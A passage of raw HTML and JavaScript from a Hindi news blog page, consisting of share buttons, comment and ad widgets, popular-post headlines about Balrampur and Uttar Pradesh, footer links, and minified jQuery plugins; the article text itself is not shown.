<li class='reddit'><a class='reddit window-piki' data-height='460' data-url='https://reddit.com/submit?url=https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html&title=संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'></a></li>
<li class='telegram'><a class='telegram window-piki' data-height='460' data-url='https://telegram.me/share/url?url=https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html&text=संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'></a></li>
<li class='email'><a class='email window-piki' data-height='460' data-url='mailto:?subject=संसद की केन्द्रीय समितियों में सदस्य बनकर प्रमोद तिवारी ने फिर बढ़ाया प्रतापगढ़ का गौरव&body=https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'></a></li>
<li class='show-hid'><a href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='BoostFree-werzzu'>
<li class='post-next'>
<a class='next-post-link' href='https://www.crimejunction.com/2023/09/pm-modis-birthday-celebrated-by.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='BoostFree-werzzu-inner'><span>और नय&#2366;</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='BoostFree-werzzu-inner'><span>प&#2369;र&#2366;न&#2375;</span><p></p></div>
</a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='BoostFree-werzzy'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.crimejunction.com/search/label/POLITCAL%20NEWS'>
ज&#2364;&#2381;य&#2366;द&#2366; द&#2367;ख&#2366;ए&#2306;</a>
</div>
<div class='BoostFree-werzzh'>
<div class='related-tag' label='POLITCAL NEWS'></div>
</div>
</div>
</div>
</article>
<div class='BoostFree-werzzt'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.crimejunction.com/2023/09/pramod-tiwari-again-increased-pride-of.html";
                }
                var disqus_blogger_homepage_url = "https://www.crimejunction.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.crimejunction.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>एक ट&#2367;प&#2381;पण&#2368; भ&#2375;ज&#2375;&#2306;</h3>
<a class='all-comments'>0
ट&#2367;प&#2381;पण&#2367;य&#2366;&#2305;</a>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7571964787955628583?po=3947750262498648310&hl=hi&saa=85391&origin=https://www.crimejunction.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
        var pikiMessages = {
        showMore: "ज&#2364;&#2381;य&#2366;द&#2366; द&#2367;ख&#2366;ए&#2306;",
        noTitle: "क&#2379;ई ट&#2366;इटल नह&#2368;&#2306;",
        }
       </script>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Inside Post Ads'>
</div>
<div class='section' id='lower-ad' name='Inside Post Ads'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title'>
<h3 class='title'>Below Post Ad</h3>
</div>
<div class='widget-content'>
<div id="ezoic-pub-ad-placeholder-102"></div>
<script>
    ezstandalone.cmd.push(function() {
        ezstandalone.showAds(102)
    });
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
<div id='main-ads-post'>
<div class='main-ads-pikihome section' id='main-ads-below' name='Homepage Ad Here !'><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title'>
<h3 class='title'>Comedy Movies</h3>
</div>
<div class='widget-content'>
5/vgrid/खबर&#2375;
</div>
</div></div>
</div>
<div class='clearfix'></div>
</main>
<!-- Sidebar Wrapper -->
<div id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar widget-control section' id='sidebar1' name='Sidebar Right (A)'>
<div class='widget HTML' data-version='2' id='HTML16'>
<div class='widget-content'>
<script type='text/javascript'>
 if (typeof document.onselectstart != "undefined") {
 document.onselectstart = new Function("return false");
 } else {
 document.onmousedown = new Function("return false");
 document.onmouseup = new Function("return false");
 }
</script>
<style>body {
user-select: none !important;
-moz-user-select: -moz-none !important;
-webkit-user-select: none !important;
-ms-user-select: none !important;
}
.post-body blockquote, .post-body pre, .post-body code {
user-select: text !important;
-webkit-user-select: text !important;
-ms-user-select: text !important;
-moz-user-select: text !important;
}
</style>
</div>
</div>
<!--गैजेट 'LinkList2' प्रस्तुत करना विफल.

There was an error processing the markup.
-->
<div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7571964787955628583?po\x3d3947750262498648310\x26origin\x3dhttps://www.crimejunction.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget HTML' data-version='2' id='HTML24'>
<div class='widget-title'>
<h3 class='title'>Smart Tools</h3>
</div>
<div class='widget-content'>
<div style="padding:10px; border:1px solid #ddd; border-radius:5px; margin-bottom:15px;">
  <h3 style="text-align:center; color:#d40000;">📢 Smart News Tools</h3>

  <!-- 🔍 Google Search -->
  <div style="margin:10px 0;">
    <input type="text" id="gsearch" placeholder="क&#2379;ई खबर ख&#2379;ज&#2375;&#2306;..." style="width:90%; padding:8px;" />
    <button onclick="window.open('https://www.google.com/search?q=' + encodeURIComponent(document.getElementById('gsearch').value + ' site:crimejunction.blogspot.com'))" style="padding:8px; background:#d40000; color:#fff;">ख&#2379;ज&#2375;&#2306;</button>
  </div>

  <!-- 🎤 Voice Search -->
  <button onclick="startVoiceSearch()" style="margin:10px 0; width:100%; padding:10px; background:#222; color:#fff;">🎤 व&#2377;यस स&#2375; ख&#2379;ज&#2375;&#2306;</button>

  <!-- 🌐 Translate -->
  <div id="google_translate_element" style="margin:10px 0;"></div>

  <!-- 🔴 Trending -->
  <a href="https://news.google.com/" target="_blank" style="display:block; text-align:center; margin-top:10px; color:#d40000;">🔴 आज क&#2368; प&#2381;रम&#2369;ख खबर&#2375;&#2306;</a>
</div>

<!-- Scripts -->
<script>
  function startVoiceSearch() {
    var recognition = new (window.SpeechRecognition || window.webkitSpeechRecognition)();
    recognition.lang = 'hi-IN';
    recognition.onresult = function (event) {
      var query = event.results[0][0].transcript;
      window.open('https://www.google.com/search?q=' + encodeURIComponent(query + ' site:crimejunction.blogspot.com'));
    };
    recognition.start();
  }
</script>

<script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement({pageLanguage: 'hi'}, 'google_translate_element');
  }
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML102'>
<h2 class='title'>Top of the week</h2>
<div class='heading-underline'></div>
<div class='widget-content'>
<script src="/feeds/posts/default/-/Featured?published&amp;alt=json-in-script&amp;callback=labelthumbs" type="text/javascript"></script>
</div>
</div></div>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar widget-control section' id='sidebar2' name='Sidebar Right (B)'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>Popular Posts</h3>
</div>
<div class='widget-content'>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2026/01/balrampur_01094349845.html'>
<img alt='BALRAMPUR...डिवाइन पब्लिक स्कूल में वंदे मातरम कार्यक्रम' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/a/AVvXsEjBzx-5l71wYb4jbZWhxUzWJ3YHrK1K7-iZwdpHyS1DNTE6IGM1hDNymgcBt2CnyoFN8tZ6nRr00wpAPYon7RPvgPaEoxNdpVS7btE64U6DmWpnsmCCYuYHUqcXsji83Gnt9cRs4O6xqdFiw66-VkRXjWzs-ud6viScQG34kUsTcgLBG4DtAZZw2Hfg4gZW=w680'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2026/01/balrampur_01094349845.html' rel='bookmark' title='BALRAMPUR...डिवाइन पब्लिक स्कूल में वंदे मातरम कार्यक्रम'>BALRAMPUR...ड&#2367;व&#2366;इन पब&#2381;ल&#2367;क स&#2381;क&#2370;ल म&#2375;&#2306; व&#2306;द&#2375; म&#2366;तरम क&#2366;र&#2381;यक&#2381;रम</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2026-01-21T14:34:00+05:30'>जनवर&#2368; 21, 2026</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2026/01/balrampur_0788422901.html'>
<img alt='BALRAMPUR...डिवाइन पब्लिक स्कूल में मेधावियों को किया गया सम्मानित' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/a/AVvXsEjyq_lCvRUG3wMGMBqZezF6kaEM2owXD2POlX9WC0_voF1Flg23EgO0-EzwruTmtB7wBo1oz4cZVuxlux2A8Z03XVykMF3HlOZpMtqmq9UouCScvxs1-kgxYt8sHCsXYK3LEOrGM-s-p2bI939XIDze43YnZVXr3nXBIz8m753S5sb6VqhRLQvorUAUL2vX=w680'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2026/01/balrampur_0788422901.html' rel='bookmark' title='BALRAMPUR...डिवाइन पब्लिक स्कूल में मेधावियों को किया गया सम्मानित'>BALRAMPUR...ड&#2367;व&#2366;इन पब&#2381;ल&#2367;क स&#2381;क&#2370;ल म&#2375;&#2306; म&#2375;ध&#2366;व&#2367;य&#2379;&#2306; क&#2379; क&#2367;य&#2366; गय&#2366; सम&#2381;म&#2366;न&#2367;त</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2026-01-19T14:56:00+05:30'>जनवर&#2368; 19, 2026</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2026/01/balrampur_01817036705.html'>
<img alt='BALRAMPUR...विधायक ने किया खिचड़ी सहभोज कार्यक्रम' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/a/AVvXsEipZaRr4avi7BkTVuJHzRX2gmDsrCjDyNZVFkVyZH_zyXtAj6PUEV31mavJN5BsCgt0PQQlvLU7NKaqLmEXvgEleFuPftDJ0nlnfY8LN7VYUtl1MbNkIlG3lmVK2y2uXf6Bv1L3baqBGUisjsIID3tH7NJ4fiFggjzMLyuWZCswJmcWW6wjLE76AECjrU2S=w680'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2026/01/balrampur_01817036705.html' rel='bookmark' title='BALRAMPUR...विधायक ने किया खिचड़ी सहभोज कार्यक्रम'>BALRAMPUR...व&#2367;ध&#2366;यक न&#2375; क&#2367;य&#2366; ख&#2367;चड&#2364;&#2368; सहभ&#2379;ज क&#2366;र&#2381;यक&#2381;रम</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2026-01-20T17:21:00+05:30'>जनवर&#2368; 20, 2026</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2026/01/balrampur-50.html'>
<img alt='BALRAMPUR...एसएसबी 50वीं वाहिनी द्वारा आयोजित नागरिक कल्याण कार्यक्रम का समापन' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/a/AVvXsEi-50b-Yqwuk5BqZ4pFRVW5o5mAD46DRg3_kA0DUhxJe4rW3bsvIFTWsctdzLmYUT9L-FAy0oKeOCFKRIBcPqC3h7YakiIw3tCjGWCP9WqUwHIO0HSuAC1vKzDapr5Btg93S-ynoBewjf1ABqW0mXQAZfMjS5OgG6zSwv9PzGJUaNFOZ3i1SKcpIt8LWqDV=w680'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2026/01/balrampur-50.html' rel='bookmark' title='BALRAMPUR...एसएसबी 50वीं वाहिनी द्वारा आयोजित नागरिक कल्याण कार्यक्रम का समापन'>BALRAMPUR...एसएसब&#2368; 50व&#2368;&#2306; व&#2366;ह&#2367;न&#2368; द&#2381;व&#2366;र&#2366; आय&#2379;ज&#2367;त न&#2366;गर&#2367;क कल&#2381;य&#2366;ण क&#2366;र&#2381;यक&#2381;रम क&#2366; सम&#2366;पन</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2026-01-24T18:36:00+05:30'>जनवर&#2368; 24, 2026</time></span></div>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='footer-ads'>
<div class='container outer-container'>
<div class='main-ads-pikihome section' id='main-ads2' name='Homepage Ad Here !'><div class='widget HTML' data-version='2' id='HTML15'>
<div class='widget-title'>
<h3 class='title'>Bottom Ad</h3>
</div>
<div class='widget-content'>
<div id="ezoic-pub-ad-placeholder-103"></div>
<script>
    ezstandalone.cmd.push(function() {
        ezstandalone.showAds(103)
    });
</script>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='container outer-container'>
<div class='footer-widgets-wrap'>
<div class='footer widget-control no-items section' id='footer-sec2' name='Section (Left)'>
</div>
<div class='BoostFree-werzzl footer widget-control section' id='footer-widget' name='Section (Center)'><div class='widget HTML' data-version='2' id='HTML13'>
<div class='widget-title'>
<h3 class='title'>खबर&#2375;</h3>
</div>
<div class='widget-content'>
4/footer/खबर&#2375;
</div>
</div></div>
<div class='footer widget-control section' id='footer-sec3' name='Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>Strawberry Cakes</h3>
</div>
<div class='widget-content'>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2021/02/mu.html'>
<img alt='मनकापुर में तैनात महिला सिपाही का त्यागपत्र सोशल मीडिया में वायरल ' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxcDBEaWz_CaBBk0mSW2ppm1VxXQPTLZCWwJxKlX2VRKqXMbYgo4xlT492umMv0CEMmXgjZ3lgoari9jF6v3hy4M04R0tMucLtbkDJS5Cx5w2zHTRDS0VDTH9B1ACvDlPWIRfm_fUOSNei/w680/WhatsApp+Image+2021-02-24+at+11.16.24+AM.jpeg'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2021/02/mu.html' rel='bookmark' title='मनकापुर में तैनात महिला सिपाही का त्यागपत्र सोशल मीडिया में वायरल '>मनक&#2366;प&#2369;र म&#2375;&#2306; त&#2376;न&#2366;त मह&#2367;ल&#2366; स&#2367;प&#2366;ह&#2368; क&#2366; त&#2381;य&#2366;गपत&#2381;र स&#2379;शल म&#2368;ड&#2367;य&#2366; म&#2375;&#2306; व&#2366;यरल </a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2021-02-24T19:23:00+05:30'>फ&#2364;रवर&#2368; 24, 2021</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2025/07/Up-61-tahsildar-bane-deputy-collector.html'>
<img alt='यूपी में 61 तहसीलदारों का बढ़ा कद, SDM के पद पर संभालेंगे जिम्मेदारी' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcWGhJ87A6I4vVNqyS5BMX5dhpnaCXQ3txoxKf2U5ffl19fz1tk0LEBgRr1eU20JmPbjrB8AgUSq1n1_mxVOHTZueNmXT2Hy_yqMCWOSlnwZuiwr2QlxKeiin0JEen7AWXce935UU231VVbiwfqdXzIXEcVSMe8hVjvbnxGRJF97FiFT4G_kMi2bTZuWE/w680/Picsart_25-07-01_08-50-32-437.jpg'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2025/07/Up-61-tahsildar-bane-deputy-collector.html' rel='bookmark' title='यूपी में 61 तहसीलदारों का बढ़ा कद, SDM के पद पर संभालेंगे जिम्मेदारी'>य&#2370;प&#2368; म&#2375;&#2306; 61 तहस&#2368;लद&#2366;र&#2379;&#2306; क&#2366; बढ&#2364;&#2366; कद, SDM क&#2375; पद पर स&#2306;भ&#2366;ल&#2375;&#2306;ग&#2375; ज&#2367;म&#2381;म&#2375;द&#2366;र&#2368;</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2025-07-01T09:07:00+05:30'>ज&#2369;ल&#2366;ई 01, 2025</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2019/03/d86.html'>
<img alt='भिटौरा ग्राम प्रधान नन्द किशोर को मनकापुर पुलिस ने ग्रिफ्तार कर भेजा जेल ' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBjqkOUnsF6s7zHm8MTEO39RfVnbJHHZy3fNdTpEg9hyUXONq-_7OrxvN1deMsMUFWTuIl3u6xH29feOKgQ4BMwkhVHbC7CmkXOLBVSRDOBGC71lXNY_dVCayXRS-Da57xUMaH5VUlEu22/w680/%25E0%25A4%25AA%25E0%25A5%258D%25E0%25A4%25B0%25E0%25A4%25A7%25E0%25A4%25BE%25E0%25A4%25A8.jpeg'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2019/03/d86.html' rel='bookmark' title='भिटौरा ग्राम प्रधान नन्द किशोर को मनकापुर पुलिस ने ग्रिफ्तार कर भेजा जेल '>भ&#2367;ट&#2380;र&#2366; ग&#2381;र&#2366;म प&#2381;रध&#2366;न नन&#2381;द क&#2367;श&#2379;र क&#2379; मनक&#2366;प&#2369;र प&#2369;ल&#2367;स न&#2375; ग&#2381;र&#2367;फ&#2381;त&#2366;र कर भ&#2375;ज&#2366; ज&#2375;ल </a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2019-03-30T19:03:00+05:30'>म&#2366;र&#2381;च 30, 2019</time></span></div>
</div>
</div>
</article>
<article class='post'>
<div class='post-content'>
<a class='post-filter-link image-nos' href='https://www.crimejunction.com/2025/06/Kaushambi-Brahman-jati-aadharit-reel-sipahi-line-hajir.html'>
<img alt='सिपाही की विवादित रील पर एसपी का एक्शन, ब्राह्मण जाति से संबंधित बनाई रील' class='snip-thumbnail' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTUllAxGbWUN2NzS-Rv3o-ClhblsTVT3wVa9BndNtRDmuw9IRFqtS4xMzA9B-mzX5ia6OXgvxNv3CJVpvkvFyFbWbTQsp1xVgIYON8aVmXKOngkRYNGbaRWCd9gMr-fb1EQW8WtMpAWr0A10cL69mMJTpxORJCeqUX4BqOP8kWBqY5CYmRrQeDXgqkaQA/w680/Picsart_25-06-30_22-22-41-078.jpg'/>
</a>
<div class='BoostFree-wvvr-box'>
<h2 class='entry-title vcard'>
<a href='https://www.crimejunction.com/2025/06/Kaushambi-Brahman-jati-aadharit-reel-sipahi-line-hajir.html' rel='bookmark' title='सिपाही की विवादित रील पर एसपी का एक्शन, ब्राह्मण जाति से संबंधित बनाई रील'>स&#2367;प&#2366;ह&#2368; क&#2368; व&#2367;व&#2366;द&#2367;त र&#2368;ल पर एसप&#2368; क&#2366; एक&#2381;शन, ब&#2381;र&#2366;ह&#2381;मण ज&#2366;त&#2367; स&#2375; स&#2306;ब&#2306;ध&#2367;त बन&#2366;ई र&#2368;ल</a>
</h2>
<div class='post-snip'><span class='post-date'><time class='published' datetime='2025-06-30T23:01:00+05:30'>ज&#2370;न 30, 2025</time></span></div>
</div>
</div>
</article>
</div>
</div></div>
</div>
<div class='footer-nos section' id='footer-nos' name='Footer Info'>
<div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<div class='widget-title'>
<h3 class='title'>Follow Us</h3>
</div>
<ul class='social-footer social-bg social'>
<li class='facebook-f'><a class='facebook-f' href='https://www.facebook.com/goswami.ji1' rel='noopener noreferrer' target='_blank'></a></li>
<li class='twitter'><a class='twitter' href='https://x.com/crimejunction?t=ei-0sJeeFgGYUm6Cff5rQg&s=09' rel='noopener noreferrer' target='_blank'></a></li>
<li class='instagram'><a class='instagram' href='https://www.instagram.com/crimejunction_?igsh=a2lla2k3MGM0MDhn' rel='noopener noreferrer' target='_blank'></a></li>
<li class='whatsapp'><a class='whatsapp' href='https://whatsapp.com/channel/0029Va547LVKWEKmiCLoLh2x' rel='noopener noreferrer' target='_blank'></a></li>
<li class='youtube '><a class='youtube ' href='https://www.youtube.com/@news708' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div id='footer-container'>
<div class='footer-haburger-menu section' id='footer-haburger-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList8'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.crimejunction.com/p/about-me.html'>About</a></li>
<li><a href='https://www.crimejunction.com/p/contact-us.html'>Contact us</a></li>
<li><a href='https://www.crimejunction.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<div class='footer-copyright section' id='footer-copyright' name='Footer Attribution'><div class='widget HTML' data-version='2' id='HTML33'>
<div class='widget-title'>
<h3 class='title'>Footer Copyright</h3>
</div>
<div class='widget-content'>
<span class='copyright-text widget'>Design by - <a href='https://www.pikitemplates.com/' id='pikitemplates' rel='dofollow'>Blogger Templates</a> | Distributed by <a href='https://www.crimejunction.com/' rel='dofollow'>Crime Junction</a></span>
</div>
</div></div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>स&#2306;पर&#2381;क फ&#2364;&#2377;र&#2381;म</h3>
</div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='नाम' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='ईमेल*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='संदेश*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='भेजें'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<!-- Template Hosted Plugins -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.4/jquery.min.js' type='text/javascript'></script>
<!-- Template LocalHost Plugins -->
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery replaceText
 * http://benalman.com/projects/jquery-replacetext-plugin/
 *
 * Copyright (c) 2009 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
(function($){$.fn.replaceText=function(b,a,c){return this.each(function(){var f=this.firstChild,g,e,d=[];if(f){do{if(f.nodeType===3){g=f.nodeValue;e=g.replace(b,a);if(e!==g){if(!c&&/</.test(e)){$(f).before(e);d.push(f)}else{f.nodeValue=e}}}}while(f=f.nextSibling)}d.length&&$(d).remove()})}})(jQuery);

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parents().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var a=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(a)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var n=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight();function d(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),n-=e.stickySidebar.offset().top,s=e.stickySidebar.outerHeight()-s-n,0==n?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==s?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,d(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)d();else{if(e.options.disableOnResponsiveLayouts){var a=e.sidebar.outerWidth("none"==e.sidebar.css("float"));if(a+50>e.container.width())return void d()}var n,s,r=i(document).scrollTop(),c="static";if(r>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var p,b=e.paddingTop+t.additionalMarginTop,l=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,f=e.sidebar.offset().top,h=e.sidebar.offset().top+(n=e.container,s=n.height(),n.children().each(function(){s=Math.max(s,i(this).height())}),s),g=0+t.additionalMarginTop,S=e.stickySidebar.outerHeight()+b+l<i(window).height();p=S?g+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var u=f-r+e.paddingTop,m=h-r-e.paddingBottom-e.marginBottom,y=e.stickySidebar.offset().top-r,k=e.previousScrollTop-r;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(y+=k),"stick-to-top"==e.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(y=p-e.stickySidebar.outerHeight()),y=k>0?Math.min(y,g):Math.max(y,p-e.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,m-e.stickySidebar.outerHeight());var v=e.container.height()==e.stickySidebar.outerHeight();c=(v||y!=g)&&(v||y!=p-e.stickySidebar.outerHeight())?r+y-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==c){var x=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:o(e.stickySidebar)+"px",transform:"translateY("+y+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-x+"px",top:"0px"})}else if("absolute"==c){var 